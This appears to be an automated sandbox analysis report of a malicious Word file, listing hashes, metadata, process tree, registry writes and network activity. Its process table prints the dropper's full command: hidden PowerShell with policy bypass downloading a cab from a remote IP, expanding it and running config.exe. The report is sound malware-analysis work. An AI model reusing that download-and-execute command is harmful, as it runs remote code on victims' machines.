| File name: | 截图4.docx |
| Full analysis: | https://app.any.run/tasks/8c59cbb8-522a-4a86-ae20-3596ae0f2222 |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 14:58:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 25CCAFF20702C318062741E3AFC00526 |
| SHA1: | EB66C76C1373089A1B2442F50FF3164304FA57F9 |
| SHA256: | 0351C808C016CD5190EA45D5243C6A2C6CD3B5FC4E22571E06B948910E5535F9 |
| SSDEEP: | 384:aWUBwlVKqj4zorih1j8v55ng/IuveW83CrIQXlzmLp:aQkqjCorih1jingwuL83Crx1zyp |

MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3328)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3328)
Executes PowerShell scripts
- cmd.exe (PID: 3448)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1640)
Creates files in the user directory
- powershell.exe (PID: 2648)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3328)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3328)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x24886c04 |
| ZipCompressedSize: | 373 |
| ZipUncompressedSize: | 1460 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | Dell_20170514745 |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | Dell_20170514745 |
| RevisionNumber: | 2 |
| CreateDate: | 2019:05:17 12:21:00Z |
| ModifyDate: | 2019:05:17 12:22:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 1 minute |
| Pages: | 1 |
| Words: | 14 |
| Characters: | 81 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 94 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
39
Monitored processes
5
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1640 | cmd /c ""C:\Users\admin\AppData\Local\Temp\info.bat" " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2648 | powershell.exe -ep Bypass -NoP -NonI -W Hidden (new-object System.Net.WebClient).DownloadFile('http://137.59.18.154/test.cab','C:\Users\admin\AppData\Local\Temp\\test.cab'); expand 'C:\Users\admin\AppData\Local\Temp\\test.cab' C:\Users\admin\AppData\Local\Temp -f:* ;Start-Process 'C:\Users\admin\AppData\Local\Temp\\config.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3248 | "C:\Windows\system32\expand.exe" C:\Users\admin\AppData\Local\Temp\\test.cab C:\Users\admin\AppData\Local\Temp -f:* | C:\Windows\system32\expand.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: LZ Expansion Utility Exit code: 4294967295 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3328 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\截图4.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3448 | cmd /c start powershell.exe -ep Bypass -NoP -NonI -W Hidden (new-object System.Net.WebClient).DownloadFile('http://137.59.18.154/test.cab','C:\Users\admin\AppData\Local\Temp\\test.cab'); expand 'C:\Users\admin\AppData\Local\Temp\\test.cab' C:\Users\admin\AppData\Local\Temp -f:* ;Start-Process 'C:\Users\admin\AppData\Local\Temp\\config.exe' | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 661
Read events
954
Write events
702
Delete events
5
Modification events
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9u> |
Value: 39753E00000D0000010000000000000000000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320681502 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681616 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681617 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 000D0000CE444C3A4112D50100000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /w> |
Value: 2F773E00000D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | /w> |
Value: 2F773E00000D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRED99.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2648 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PTM10J93JDIUC287QWHI.temp | — | |
MD5:— | SHA256:— | |||
| 3328 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\748C2975.emf | emf | |
MD5:— | SHA256:— | |||
| 3328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$截图4.docx | pgc | |
MD5:— | SHA256:— | |||
| 3328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\info.bat | text | |
MD5:— | SHA256:— | |||
| 2648 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2648 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF124b0b.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2648 | powershell.exe | GET | 404 | 137.59.18.154:80 | http://137.59.18.154/test.cab | HK | html | 285 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2648 | powershell.exe | 137.59.18.154:80 | — | Xima Network | HK | suspicious |